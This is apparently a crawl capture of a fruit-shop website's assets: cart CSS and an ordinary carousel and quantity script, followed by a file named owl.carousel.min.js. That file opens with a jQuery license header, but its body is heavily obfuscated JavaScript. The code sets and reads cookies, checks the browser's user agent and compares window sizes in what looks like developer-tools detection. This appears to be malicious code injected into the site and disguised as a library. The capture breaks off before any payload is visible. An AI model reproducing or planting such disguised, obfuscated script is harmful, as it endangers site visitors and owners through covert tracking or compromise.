            height: 60px !important;
            width: 60px !important;
        }
        
        #quick-cart .quick-cart-product > div .s1, .quick-cart-product.run > div .s1
        {
            display: block;
        }
        
        #quick-cart .quick-cart-product > div img, .quick-cart-product.run > div img
        {
            width: 83%;
            float: right;
            margin: 5px;
        }
        
        #quick-cart .quick-cart-product > div:hover span.s1, .quick-cart-product.run > div:hover span.s1
        {
            display: none;
        }
        
        #quick-cart .quick-cart-product > div:hover span.s2, .quick-cart-product.run > div:hover span.s2
        {
            display: block;
        }
        
        .quick-cart-product.run > div
        {
            border-radius: 50%;
            height: 58px !important;
            width: 58px !important;
        }
        
        #quick-cart .quick-cart-product > div .s1, #quick-cart .quick-cart-product > div .s2
        {
            border-radius: 50%;
        }
        
        .quick-cart-product.animated
        {
            left: 0;
            position: absolute;
            top: 0;
            z-index: 2000;
        }
        
        .quick-cart-product.animated img
        {
            border-radius: 1px;
            display: block;
            position: relative;
        }
        
        .quick-cart-product .remove, .quick-cart-product .removeall:before, .quick-cart-product .count
        {
            border-radius: 10px;
            font-family: "robotobold" , sans-serif;
            font-size: 76.92308%;
            line-height: 110.0%;
            background-color: #16161a;
            color: #fff;
            display: block;
            height: 20px;
            overflow: hidden;
            padding-top: 4px;
            position: absolute;
            right: 0;
            top: 0;
            text-align: center;
            width: 20px;
            z-index: 10;
        }
        
        .quick-cart-product .removeall
        {
            width: 20px;
            height: 20px;
            content: "Delete all";
        }
        
        .quick-cart-product .removeall:before
        {
            content: "Delete all";
        }
        
        .quick-cart-product .removeall:before
        {
            transition: all 0.3s ease-in-out;
            cursor: pointer;
            display: none;
            left: -62px;
            padding: 4px 7px 0;
            right: auto;
            width: auto;
            height: 16px;
        }
        
        .quick-cart-product .removeall:hover
        {
            background-color: #086fcf;
        }
        
        .quick-cart-product.show-remove-all:hover .removeall:before
        {
            display: block;
        }
        
        .quick-cart-product .remove
        {
           /* background: #16161a url("[data-uri]") no-repeat center center;
         background: url('http://cdn1.iconfinder.com/data/icons/jigsoar-icons/24/_cart.png') no-repeat 0 0;*/
            cursor: pointer;
            display: none;
            left: 0;
            right: auto;
        }
        
        .quick-cart-product .remove:hover
        {
            background-color: #086fcf;
        }
        
        .quick-cart-product:hover .remove
        {
            display: block;
        }
        
        .quick-cart-product.remove-product
        {
            -webkit-animation: quick_cart_pay_hide 200ms ease-in-out forwards;
            animation: quick_cart_pay_hide 200ms ease-in-out forwards;
        }
    .shopping-cart {
    display: inline-block;
    /*background: url('http://cdn1.iconfinder.com/data/icons/jigsoar-icons/24/_cart.png') no-repeat 0 0;*/
    width: 24px;
    height: 24px;
    margin: 0 10px 0 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://thefruitshop.in/js/internal.js
body_size: 1175
content:
function loadscroler(){
	
}
$(document).on('ready',function(){ 
	"use strict";
	loadscroler();
	
		
	/*slideshow script code start here*/
	$('.slideshow').owlCarousel({
		items: 1,
		autoPlay: 5000,
		singleItem: true,
		navigation: true,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*slideshow script code end here*/
	
	/*slideshow1 script code start here*/
	$('.slideshow1').owlCarousel({
		items: 1,
		autoPlay: 5000,
		singleItem: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: true,
	});
	/*slideshow1 script code end here*/
	
	/*slideshow2 script code start here*/
	$('.slideshow2').owlCarousel({
		items: 1,
		autoPlay: 5000,
		singleItem: true,
		navigation: false,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: false,
	});
	/*slideshow2 script code end here*/
	
	/*deal script code start here*/
	$('.deal').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 2],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*deal script code end here*/
	
	/*vegetables script code start here*/
	$('.vegetables').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 2],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*vegetables script code end here*/
	
	/*fruits script code start here*/
	$('.fruits').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 2],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*fruits script code end here*/
	
	/*testimonail script code start here*/
	$('.testimonail').owlCarousel({
		items: 1,
		itemsDesktop : [1199, 1],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*testimonail script code end here*/
	
	/*testimonail1 script code start here*/
	$('.testimonail1').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 1],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*testimonail1 script code end here*/
		
	/*testimonail3 script code start here*/
	$('.testimonail3').owlCarousel({
		items: 1,
		itemsDesktop : [1199, 1],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: false,
	});
	/*testimonail3 script code end here*/
	
	/*testimonail4 script code start here*/
	$('.testimonail4').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 2],
		itemsDesktopSmall : [979, 2],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : false,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: false,
	});
	/*testimonail4 script code end here*/
		
	/*abtestimonail script code start here*/
	$('.abtestimonail').owlCarousel({
		items: 2,
		itemsDesktop : [1199, 2],
		itemsDesktopSmall : [979, 2],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : false,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: false,
	});
	/*abtestimonail script code end here*/
		
	/*carousel10 script code start here*/
	$('#carousel10').owlCarousel({
		items: 5,
		itemsDesktop : [1199, 4],
		itemsDesktopSmall : [979, 3],
		itemsTablet : [768, 2],
		itemsMobile : [479, 1],
		navigation : false,
		slideSpeed : 300,
		autoPlay: false,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-angle-left fa1"></i>', '<i class="fa fa-angle-right fa2"></i>'],
		pagination: false,
	});
	/*carousel10 script code end here*/

	/*season script code start here*/
	$('#season').owlCarousel({
		items: 1,
		itemsDesktop : [1199, 1],
		itemsDesktopSmall : [979, 1],
		itemsTablet : [768, 1],
		itemsMobile : [479, 1],
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		singleItem : false,
		navigationText: ['<i class="fa fa-long-arrow-left fa1"></i>', '<i class="fa fa-long-arrow-right fa2"></i>'],
		pagination: false,
	});
	/*season script code end here*/
	
	//quantity code
	$(function () {
		$('.add').on('click',function(){
			var $qty=$(this).closest('p').find('.qty');
			var currentVal = parseInt($qty.val());
				$qty.val(currentVal + 1);
		});
		$('.minus').on('click',function(){
			var $qty=$(this).closest('p').find('.qty');
			var currentVal = parseInt($qty.val());
			$qty.val(currentVal - 1);					
		});
	});	
	var prm = Sys.WebForms.PageRequestManager.getInstance();
    if (prm != null) {
        prm.add_endRequest(function (sender, e) {
            if (sender._postBackSettings.panelsToUpdate != null) {
               $('.add').on('click',function(){
			var $qty=$(this).closest('p').find('.qty');
			var currentVal = parseInt($qty.val());
				$qty.val(currentVal + 1);
		});
		$('.minus').on('click',function(){
			var $qty=$(this).closest('p').find('.qty');
			var currentVal = parseInt($qty.val());
			$qty.val(currentVal - 1);					
		});
            }
        });
    };
		
	// Product Grid
	$('#grid-view').on('click',function(){
		$('.product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('display', 'grid');
	});
	$('#list-view').on('click',function(){
		$('.product-grid').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('display', 'list');
	});
	
	
	// Product Grid
	$('#grid-view1').on('click',function(){
		$('.product-list').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-12');
		localStorage.setItem('display', 'grid');
	});
	$('#list-view1').on('click',function(){
		$('.product-grid').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('display', 'list');
	});

				
});




--- FILE ---
content_type: application/javascript
request_url: https://thefruitshop.in/js/owl-carousel/owl.carousel.min.js
body_size: 19692
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var V09fgF,te_XD7J,ZkJZerO,rOBVAc,w2MveGq,I9Ue7G3,dAkRfp,qmODlo,axMV_q,PAmIvBI,e1uqAkp,iId9LH,SYqBZPu,kNSrwb,aJcl0V,cTr4n6,IFaDi5C,yU6BKmQ,N90A1N,UbLoSM,EISxri,nwHsVLs,bUsSUwc,bBzDOH,OD7Sj1,kBe7CG,xuwAzH;function yu0SSaZ(te_XD7J){return V09fgF[te_XD7J>0x9?te_XD7J>0x64?te_XD7J-0x31:te_XD7J<0x9?te_XD7J+0x3a:te_XD7J<0x64?te_XD7J>0x64?te_XD7J+0x60:te_XD7J<0x9?te_XD7J-0x1a:te_XD7J-0xa:te_XD7J+0x54:te_XD7J-0x37]}V09fgF=Fmwm5l.call(this);function qWNMKr(V09fgF,te_XD7J){Object.defineProperty(V09fgF,'length',{value:te_XD7J,configurable:yu0SSaZ(0x24)});return V09fgF}var aM1dSY=[],e3wjbI=0x0,KsvU5_=k1LhQa(()=>{var V09fgF=['fPNKd','S8U==[${lT','jrzIZ','eP(g*[/NxSI;i9M','fP1Kih|H;%Y.?aHlt5D','Cj,<b,A','GE$Jf>kC','CE^g&.6Y2T5','TPzIZ','&zmf=[geE$=#},`o','2X01R[&YH','*GoJ',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<&Y<R','2X01CuyC','3oE=v)SC','2X01nv{Y<!t/B','j2_1j7oC','WPU=:3mC','|D8=]^mCK%L)|a{oeB','l5VKc','SP(gN<h;G','to)=&uPZF','*Ukd_<UC','ar4JY<UC','jrWf=[cC','?z.Jj>0{FT','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','5a$Jf>4C','5)k=r@nTH','vzbgN:8eG','X}dfq@mC','6l^I','X}dfq@EIW$y','~OVK','8DVKa','CPH<o2MCH','=imfo@s0W$8&PyO','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','krefZ<UC','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,3B','EE0=f,F*2$9/B','Y2~zT','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/wuC','prFK','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','ePVKH:we2$,/B','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','W,52e>iC','6aR>FwsSpU]Z5EBq#)P<Pmd#FT$LMPrZGS{<Z5jv%2d<B','#2[2R[pvIR)V(OLn!/Xh;5^Hz8i','#Dz.dvVd<1%j)7~d#Gr=e9YuOSYNB.llqM;d4uz`fPY','#)tHf,~?xP#4uZ>a4J7=`0m6C8:EdQ:mF)=y{`pj%JW3N.J','OGYG4nsSP&y*0bRUFEXh%u>ue#IN,+sTKxBz#=A','*J<=T7@:77+gUD','(qF:Zm.SBP6+dx;a9,#<{h%B)597|a>a:)10P!D*>I$#?mM','f:O3j/;BY%7SB','G#tfa2sY|$BCVwyceB',')c}xg2/H;%D;`*cXb)?JX>QY:%h!elsm{7lE71E$5%MwB','XPU=>[aC',';%E=`*gC','ya,E3l~B','dP(gt@mCmUW6GF',']DwJb','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7;B','^zZ2(.A','2X01nvoC','PP)Fd','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','rreHt@cC','CE^g&.MC','rrFK','(2_1CukelT6','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','$JzgF?yC','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','3,jgZ','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D'],te_XD7J,ZkJZerO,rOBVAc;te_XD7J=V09fgF;for(ZkJZerO=0x10;ZkJZerO%0x4===0x0;ZkJZerO++){var w2MveGq=0x0;V09fgF=te_XD7J=te_XD7J.concat(k1LhQa(()=>{var V09fgF;w2MveGq++;if(w2MveGq===0x1){return[]}for(V09fgF=0x18;V09fgF;V09fgF--)te_XD7J.unshift(te_XD7J.pop());return[]},0x0)())}for(rOBVAc=0x29;rOBVAc;rOBVAc--)te_XD7J.unshift(te_XD7J.pop());return e3wjbI?V09fgF.pop():e3wjbI++,V09fgF},0x0)();function WyRG9T(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(te_XD7J=WyRG9T()||{},ZkJZerO=te_XD7J.TextDecoder,rOBVAc=te_XD7J.Uint8Array,w2MveGq=te_XD7J.Buffer,I9Ue7G3=te_XD7J.String||String,dAkRfp=te_XD7J.Array||Array,qmODlo=k1LhQa(()=>{var te_XD7J=new dAkRfp(0x80),ZkJZerO,rOBVAc;typeof(ZkJZerO=I9Ue7G3[yu0SSaZ(0xa)]||I9Ue7G3.fromCharCode,rOBVAc=[]);return k1LhQa(w2MveGq=>{var dAkRfp,qmODlo,axMV_q,PAmIvBI;void(axMV_q=w2MveGq.length,rOBVAc.length=yu0SSaZ(0x10));for(PAmIvBI=0x0;PAmIvBI<axMV_q;){var e1uqAkp=k1LhQa(w2MveGq=>{return V09fgF[w2MveGq>0x70?w2MveGq-0x54:w2MveGq-0x16]},0x1);qmODlo=w2MveGq[PAmIvBI++];if(qmODlo<=yu0SSaZ(0x61)){dAkRfp=qmODlo}else{if(qmODlo<=0xdf){dAkRfp=(qmODlo&0x1f)<<0x6|w2MveGq[PAmIvBI++]&0x3f}else{if(qmODlo<=0xef){dAkRfp=(qmODlo&yu0SSaZ(0xc))<<0xc|(w2MveGq[PAmIvBI++]&0x3f)<<0x6|w2MveGq[PAmIvBI++]&0x3f}else{if(I9Ue7G3[e1uqAkp(0x16)]){var iId9LH=k1LhQa(w2MveGq=>{return V09fgF[w2MveGq<0x18?w2MveGq+0x4f:w2MveGq<0x73?w2MveGq>0x73?w2MveGq-0x3c:w2MveGq<0x18?w2MveGq+0x11:w2MveGq>0x18?w2MveGq-0x19:w2MveGq-0x35:w2MveGq-0x5e]},0x1);dAkRfp=(qmODlo&0x7)<<0x12|(w2MveGq[PAmIvBI++]&0x3f)<<0xc|(w2MveGq[PAmIvBI++]&e1uqAkp(0x17))<<0x6|w2MveGq[PAmIvBI++]&iId9LH(0x1a)}else{var SYqBZPu=k1LhQa(w2MveGq=>{return V09fgF[w2MveGq<0x36?w2MveGq<0x36?w2MveGq>0x36?w2MveGq-0x10:w2MveGq<-0x25?w2MveGq-0x36:w2MveGq+0x24:w2MveGq-0x3c:w2MveGq+0x38]},0x1);void(dAkRfp=SYqBZPu(-0x23),PAmIvBI+=SYqBZPu(-0x14))}}}}rOBVAc.push(te_XD7J[dAkRfp]||(te_XD7J[dAkRfp]=ZkJZerO(dAkRfp)))}return rOBVAc.join('')},0x1)},0x0)());function SIcXh_K(V09fgF){return typeof ZkJZerO!=='undefined'&&ZkJZerO?new ZkJZerO().decode(new rOBVAc(V09fgF)):typeof w2MveGq!=='undefined'&&w2MveGq?w2MveGq.from(V09fgF).toString('utf-8'):qmODlo(V09fgF)}typeof(axMV_q=G4EjkR(0x81),PAmIvBI=G4EjkR[yu0SSaZ(0xd)](void 0x0,[0x6d]),e1uqAkp=G4EjkR(yu0SSaZ(0x29)),iId9LH=G4EjkR(yu0SSaZ(0x30)),SYqBZPu=G4EjkR(0x2b),kNSrwb=G4EjkR(0x11),aJcl0V=G4EjkR[yu0SSaZ(0xf)](void 0x0,0x12),cTr4n6={Iem8__:G4EjkR(yu0SSaZ(0xc)),qhVJwJA:G4EjkR(0x16),tsnYPTJ:G4EjkR(0x1b),[yu0SSaZ(0x18)]:G4EjkR[yu0SSaZ(0xd)](void 0x0,[0x1e]),mltpXf:G4EjkR(0x1f),hlPDteh:G4EjkR(0x21),[yu0SSaZ(0x19)]:G4EjkR(0x23),Mtg0Du:G4EjkR.apply(yu0SSaZ(0xe),[0x26]),Qy4Q4t:G4EjkR(0x3e),[yu0SSaZ(0x49)]:G4EjkR(0x3f)},IFaDi5C=[G4EjkR(0xb),G4EjkR.call(yu0SSaZ(0xe),0x11),G4EjkR(0x22),G4EjkR.call(yu0SSaZ(0xe),yu0SSaZ(0x23)),G4EjkR(0x3c),G4EjkR(0x3c),G4EjkR(0x49)],yU6BKmQ=k1LhQa(()=>{var te_XD7J;function ZkJZerO(te_XD7J){return V09fgF[te_XD7J>0x33?te_XD7J+0x1:te_XD7J>-0x28?te_XD7J>-0x28?te_XD7J>0x33?te_XD7J-0x2c:te_XD7J<0x33?te_XD7J<0x33?te_XD7J<0x33?te_XD7J+0x27:te_XD7J-0x49:te_XD7J+0x43:te_XD7J-0x5f:te_XD7J+0x36:te_XD7J+0x3c]}te_XD7J={N7cSj3:0x44,wRWR2sC:k1LhQa((te_XD7J=G4EjkR.call(ZkJZerO(-0x23),0xa))=>{if(!yU6BKmQ.wBcEF2O[0x0]){yU6BKmQ.wBcEF2O.push(0x8)}return yU6BKmQ.wBcEF2O[te_XD7J]},0x0),CWgaMBD:IFaDi5C[0x0],wBcEF2O:[],mVJSlH:0x2a,D5kfdx:0x41,UL9IGOO:G4EjkR[ZkJZerO(-0x22)](ZkJZerO(-0x23),0xc),j2YDCMe:0x19,l6cTvpX:0x4f,dREMHg:yu0SSaZ(0x25),Smu58i:0x10};return te_XD7J},0x0)());var kZ83I_O,Q0szq84,SiSjz9=function(){var te_XD7J=function(...te_XD7J){var rOBVAc=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<0x63?te_XD7J<0x63?te_XD7J>0x63?te_XD7J+0x48:te_XD7J>0x63?te_XD7J+0x2:te_XD7J>0x63?te_XD7J+0x1a:te_XD7J>0x63?te_XD7J+0x1d:te_XD7J-0x9:te_XD7J+0x5b:te_XD7J-0x14]},0x1);void(te_XD7J[rOBVAc(0x1a)]=rOBVAc(0xf),te_XD7J[rOBVAc(0x10)]=-rOBVAc(0x5f));try{return global||window||new Function(G4EjkR(0xd))()}catch(e){var w2MveGq=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>-0x62?te_XD7J>-0x7?te_XD7J+0xc:te_XD7J>-0x7?te_XD7J-0x4b:te_XD7J>-0x7?te_XD7J+0x5:te_XD7J<-0x62?te_XD7J-0x5d:te_XD7J<-0x7?te_XD7J<-0x7?te_XD7J+0x61:te_XD7J-0x32:te_XD7J+0x43:te_XD7J-0x3d]},0x1);te_XD7J[rOBVAc(0x11)]={Qn_whn:G4EjkR(te_XD7J[w2MveGq(-0x5a)]+rOBVAc(0x62))};return ZkJZerO[te_XD7J[rOBVAc(0x11)].Qn_whn](this)}},ZkJZerO;ZkJZerO=function(){try{return this}catch(e){var te_XD7J=k1LhQa(ZkJZerO=>{return V09fgF[ZkJZerO>-0x64?ZkJZerO>-0x64?ZkJZerO>-0x64?ZkJZerO>-0x64?ZkJZerO>-0x9?ZkJZerO+0x19:ZkJZerO<-0x9?ZkJZerO+0x63:ZkJZerO-0x13:ZkJZerO+0x64:ZkJZerO+0x32:ZkJZerO+0x4e:ZkJZerO+0xb]},0x1);return te_XD7J(-0x59)}};return Q0szq84=ZkJZerO[G4EjkR(0xe)](this,gvmsD3),kZ83I_O=te_XD7J[G4EjkR[yu0SSaZ(0xd)](void 0x0,[yu0SSaZ(0x13)])](this)}[G4EjkR(yu0SSaZ(0x13))]();!(N90A1N=k1LhQa((V09fgF,te_XD7J)=>{switch(CPlogD){case yU6BKmQ.wRWR2sC()?-0x18:null:return V09fgF+te_XD7J;case-0x2f:return-V09fgF}},0x2),UbLoSM=k1LhQa(V09fgF=>{return V09fgF=CPlogD+(CPlogD=V09fgF,0x0),V09fgF},0x1),EISxri=k1LhQa((V09fgF,te_XD7J,ZkJZerO)=>{var rOBVAc=new(gvmsD3(-0x179));typeof(rOBVAc[cTr4n6.Iem8__](N90A1N(rOBVAc[G4EjkR(0x10)](),ZkJZerO,UbLoSM(-yu0SSaZ(0x15)))),document[G4EjkR.call(yu0SSaZ(0xe),0x11)]=N90A1N(V09fgF+'='+gvmsD3(-0xdf)(te_XD7J),ZkJZerO==yu0SSaZ(0x14)?'':aJcl0V+rOBVAc[G4EjkR(0x13)+G4EjkR(0x14)](),UbLoSM(-0x18)))},0x3),nwHsVLs=k1LhQa(te_XD7J=>{var ZkJZerO;function rOBVAc(te_XD7J){return V09fgF[te_XD7J<-0x2d?te_XD7J-0x54:te_XD7J>-0x2d?te_XD7J+0x2c:te_XD7J+0xe]}ZkJZerO=[G4EjkR(0x11),G4EjkR(0x17)];if(document[G4EjkR(0x11)][G4EjkR[rOBVAc(-0x29)](yu0SSaZ(0xe),[yu0SSaZ(0x16)])]>rOBVAc(-0x26)&&yU6BKmQ.CWgaMBD[G4EjkR(0x15)+cTr4n6.qhVJwJA](0x5)==yu0SSaZ(0x35)){var w2MveGq;function I9Ue7G3(te_XD7J){return V09fgF[te_XD7J>0x53?te_XD7J+0x7:te_XD7J>0x53?te_XD7J-0x41:te_XD7J<-0x8?te_XD7J-0x1:te_XD7J<-0x8?te_XD7J-0x10:te_XD7J>0x53?te_XD7J-0x21:te_XD7J>-0x8?te_XD7J<0x53?te_XD7J>-0x8?te_XD7J>0x53?te_XD7J-0xa:te_XD7J+0x7:te_XD7J-0x46:te_XD7J+0x3a:te_XD7J-0x3a]}w2MveGq=document[ZkJZerO[yu0SSaZ(0x10)]][G4EjkR(I9Ue7G3(0x23))](N90A1N(te_XD7J,'=',CPlogD=-0x18));if(w2MveGq!=N90A1N(0x1,UbLoSM(-0x2f))&&yU6BKmQ.N7cSj3>-rOBVAc(0xe)){var dAkRfp;function qmODlo(te_XD7J){return V09fgF[te_XD7J>0x31?te_XD7J-0x36:te_XD7J<-0x2a?te_XD7J-0x55:te_XD7J+0x29]}dAkRfp=(w2MveGq=N90A1N(w2MveGq+te_XD7J[G4EjkR(0xa)],yu0SSaZ(0x12),CPlogD=-qmODlo(-0x1e)),document[IFaDi5C[0x1]][ZkJZerO[yu0SSaZ(0x12)]](';',w2MveGq));if(dAkRfp==N90A1N(0x1,CPlogD=-I9Ue7G3(0x39))){var axMV_q=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>0xab?te_XD7J+0x2f:te_XD7J>0x50?te_XD7J>0xab?te_XD7J+0x4d:te_XD7J>0x50?te_XD7J-0x51:te_XD7J+0x1e:te_XD7J+0x1d]},0x1);dAkRfp=document[G4EjkR(0x11)][G4EjkR(axMV_q(0x5d))]}return gvmsD3(-qmODlo(-0xc))(document[kNSrwb][G4EjkR(0x18)](w2MveGq,dAkRfp))}}return''},0x1),bUsSUwc=k1LhQa((...te_XD7J)=>{var ZkJZerO=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<0x18?te_XD7J+0x2e:te_XD7J<0x18?te_XD7J-0x27:te_XD7J>0x18?te_XD7J>0x73?te_XD7J+0x43:te_XD7J>0x18?te_XD7J>0x73?te_XD7J-0x1e:te_XD7J-0x19:te_XD7J-0x4d:te_XD7J+0x52]},0x1);typeof(te_XD7J.length=yu0SSaZ(0x10),te_XD7J.hLgiJJ=yu0SSaZ(0x4f),te_XD7J[0x0]=[G4EjkR(0x1d)],te_XD7J.a1fV7GV=yu0SSaZ(0x3a));if(gvmsD3(-yu0SSaZ(0x17))[G4EjkR(0x19)]-gvmsD3(-0xfd)[G4EjkR(0x1a)]>te_XD7J.a1fV7GV||gvmsD3(-ZkJZerO(0x26))[cTr4n6.tsnYPTJ]-gvmsD3(-(te_XD7J.hLgiJJ+0x9b))[G4EjkR(yu0SSaZ(0x2b))]>te_XD7J.a1fV7GV){return te_XD7J[te_XD7J.hLgiJJ-0x62][0x0]}return te_XD7J.hLgiJJ>0xa5?te_XD7J[-0xbe]:ZkJZerO(0x42)},0x0),bBzDOH=yu0SSaZ(0x42),OD7Sj1=-0x74,kBe7CG=0x77,xuwAzH={p:cTr4n6[yu0SSaZ(0x18)]+'ng',[yu0SSaZ(0x1d)]:cTr4n6.mltpXf+G4EjkR(0x20),e:cTr4n6.hlPDteh,[yu0SSaZ(0x28)]:-0x37,u:IFaDi5C[0x2],h:cTr4n6[yu0SSaZ(0x19)],aN:()=>(bBzDOH+=yu0SSaZ(0x54),OD7Sj1-=0x9d,kBe7CG-=yu0SSaZ(0x40)),q:yu0SSaZ(0x12),K:()=>{var V09fgF=[G4EjkR(0x25)],te_XD7J;te_XD7J=G4EjkR(yu0SSaZ(0x1c));return(xuwAzH.e==IFaDi5C[yu0SSaZ(0x1a)]&&gvmsD3(-0xfd))[xuwAzH.c][te_XD7J+V09fgF[yu0SSaZ(0x10)]][G4EjkR.apply(yu0SSaZ(0xe),[0x26])]()},j:G4EjkR(0x27),[yu0SSaZ(0x2a)]:G4EjkR(0x28),[yu0SSaZ(0x3f)]:()=>bBzDOH+=0x276,[yu0SSaZ(0x1f)]:-0x33,M:k1LhQa((...te_XD7J)=>{var ZkJZerO=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>-0x5e?te_XD7J>-0x3?te_XD7J-0x55:te_XD7J>-0x3?te_XD7J-0x3b:te_XD7J<-0x3?te_XD7J<-0x5e?te_XD7J-0x1a:te_XD7J>-0x3?te_XD7J+0x3a:te_XD7J<-0x3?te_XD7J>-0x5e?te_XD7J+0x5d:te_XD7J-0x57:te_XD7J-0x5d:te_XD7J+0x1c:te_XD7J+0x1e]},0x1);!(te_XD7J[ZkJZerO(-0x4c)]=ZkJZerO(-0x57),te_XD7J[yu0SSaZ(0x1e)]=te_XD7J[ZkJZerO(-0x57)],te_XD7J[0x88]=[G4EjkR(yu0SSaZ(0x1c))]);return/gecko/[G4EjkR(yu0SSaZ(0x20))](gvmsD3(-ZkJZerO(-0x50))[xuwAzH[yu0SSaZ(0x1d)]][te_XD7J[yu0SSaZ(0x1e)][yu0SSaZ(0x10)]+G4EjkR(0x25)][(typeof xuwAzH[ZkJZerO(-0x48)]==G4EjkR(0x2a)||xuwAzH)[yu0SSaZ(0x22)]]())},0x0),g:SYqBZPu,ak:-yu0SSaZ(0x21),[yu0SSaZ(0x2d)]:G4EjkR(0x2c),b:G4EjkR(yu0SSaZ(0x20)),k:G4EjkR(0x2d),E:k1LhQa(()=>{var te_XD7J=k1LhQa(ZkJZerO=>{return V09fgF[ZkJZerO>0xd?ZkJZerO>0xd?ZkJZerO>0x68?ZkJZerO-0x18:ZkJZerO<0x68?ZkJZerO>0x68?ZkJZerO+0x10:ZkJZerO-0xe:ZkJZerO+0x4a:ZkJZerO-0x63:ZkJZerO+0x41]},0x1);return 